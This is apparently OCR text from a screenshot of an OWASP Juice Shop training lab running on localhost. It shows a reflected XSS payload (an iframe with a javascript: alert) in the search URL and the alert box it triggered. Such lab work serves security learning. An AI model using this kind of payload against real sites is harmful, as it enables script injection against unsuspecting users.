 Activities Firefox Web Browser Wed 20:07
OWASP Juice Shop - Mozilla Firefox
Hibernate | OWASP localhost:3000/api/Feedbac OWASP Juice Shop
localhost:3000/#/search?q=<iframe src%3D"javascript:alert('XSS2')"><%2Fifram
JS OWASP Juice Shop pt:alert('XSS2')"></iframe> Account Your Basket EN
XSS2
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.